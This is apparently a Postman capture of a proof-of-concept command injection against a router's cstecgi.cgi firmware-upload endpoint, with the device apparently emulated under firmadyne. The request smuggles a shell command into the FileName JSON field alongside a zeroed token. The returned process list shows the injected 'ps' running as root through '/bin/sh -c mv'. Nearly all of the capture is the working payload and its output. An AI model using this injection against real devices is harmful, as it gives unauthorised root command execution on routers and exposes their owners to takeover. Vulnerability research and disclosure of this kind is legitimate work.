 POST http://192.168.0.1/cgi-bin/cstecgi.cgi Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {"FileName":";ps #","topicurl":"UploadFirmwareFile","token":"00000000000000000000000000000000"}
Body Cookies Headers (3) Test Results Status: 200 OK Time: 120 ms Size: 2.04 KB Save as example
Pretty Raw Preview Visualize Text
23 38 root 0 SW< [scsi_tmf_1]
24 39 root 0 SW [kworker/u2:1]
25 40 root 0 SW [kworker/u2:2]
26 41 root 0 SW [kworker/u2:3]
27 44 root 0 SW< [kpsmoused]
28 45 root 0 SW< [ipv6_addrconf]
29 46 root 0 SW< [deferwq]
30 47 root 0 SW< [kworker/0:1H]
31 52 root 1496 S /bin/sh
32 57 root 1684 S {network.sh} /firmadyne/sh /firmadyne/network.sh
33 58 root 1676 S {run_service.sh} /firmadyne/sh /firmadyne/run_servic
34 60 root 1676 S {debug.sh} /firmadyne/sh /firmadyne/debug.sh
35 64 root 1676 S /firmadyne/sh
36 66 root 1672 S /firmadyne/busybox telnetd -p 31338 -l /firmadyne/sh
37 67 root 1668 S /firmadyne/busybox sleep 36000
38 172 root 2024 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
39 574 root 1668 S /firmadyne/busybox sleep 10
40 592 root 1668 S /firmadyne/busybox sleep 5
41 593 root 1920 S /www/cgi-bin/cstecgi.cgi
42 594 root 1492 S /bin/sh -c mv ;ps # /tmp/myImage.img
43 596 root 1488 R ps
44 {
45 "upgradeERR": "MM_FwFileInvalid"
46 }